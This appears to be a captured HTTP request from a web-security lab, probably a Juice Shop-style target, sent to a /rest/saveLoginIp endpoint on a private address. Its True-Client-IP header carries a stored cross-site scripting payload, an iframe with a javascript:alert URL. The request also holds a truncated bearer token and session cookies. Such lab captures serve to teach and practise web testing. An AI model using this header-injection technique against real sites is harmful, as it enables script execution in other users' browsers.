 Raw Params Headers Hex
Name Value
GET /rest/saveLoginIp HTTP/1.1
Host 10.10.160.231
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZX
DNT 1
Connection close
Referer http://10.10.160.231/
Cookie io=HzqxhZJ6_vf0hvnlAAAA; language=en; cookieconsent_status=dismis
True-Client-IP <iframe src="javascript:alert(`xss`)">